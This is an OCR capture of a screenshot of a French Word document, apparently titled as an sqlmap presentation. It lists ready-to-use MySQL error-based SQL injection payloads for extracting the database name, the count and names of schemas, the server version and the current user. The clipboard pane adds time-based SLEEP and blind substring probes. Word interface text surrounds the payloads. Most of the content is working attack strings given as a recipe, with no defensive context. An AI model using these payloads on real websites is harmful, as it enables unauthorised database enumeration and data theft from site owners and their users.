 sql-map-présentation.docx - Word
FICHIER ACCUEIL INSERTION CRÉATION MISE EN PAGE RÉFÉRENCES PUBLIPOSTAGE RÉVISION AFFICHAGE mohamed mabrouk
Coller
Calibri 11
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ Sans int... Titre 1
Rechercher
Remplacer
Sélectionner
Presse-papiers Police Paragraphe Style Modification
Presse-papiers
Coller tout
Effacer tout
Cliquez sur un élément pour le
coller :
+and(select 1
FROM(select
count(*),concat((selec...
+and(select 1
FROM(select
count(*),concat((selec...
OR IF( SUBSTRING(
USER( ) , 1, 4 ) = 'root',
SLEEP( 5 ) , 1 ) LIMIT 0 ...
+and+ascii(substring...
concat(table_name)+f...
limit+0,1),1,1))>0
And
substring(version(),...
http://kaoticcreations...
0x65636F6D6D726365
Options
• Déterminer le nom de la base de données
+and(select 1 FROM(select count(*),concat((select (select concat(database())) FROM
information_schema.tables LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables
GROUP BY x)a)
• Le nombre de base de données
+and(select 1 FROM(select count(*),concat((select (select (SELECT distinct
concat(0x7e,0x27,count(schema_name),0x27,0x7e) FROM information_schema.schemata
LIMIT 0,1)) FROM information_schema.tables LIMIT 0,1),floor(rand(0)*2))x from
information_schema.tables GROUP BY x)a)
• Les noms des base de données (varier le N)
Calibri 11
G I S Styles
+and(select 1 FROM(select count(*),concat((select (select (SELECT distinct
concat(0x7e,0x27,cast(schema_name as char),0x27,0x7e) FROM
information_schema.schemata LIMIT N,1)) FROM information_schema.tables LIMIT
0,1),floor(rand(0)*2))x FROM information_schema.tables GROUP BY x)a)
• Obtenir la version du serveur du SGBD
id=5+and(select 1 FROM(select count(*),concat((select (select concat(version())) FROM
information_schema.tables LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables
GROUP BY x)a)
• User
+and(select 1 FROM(select count(*),concat((select (select concat(user())) FROM
information_schema.tables LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables
23 SUR 282 MOTS 120 %
19:31
22/05/2014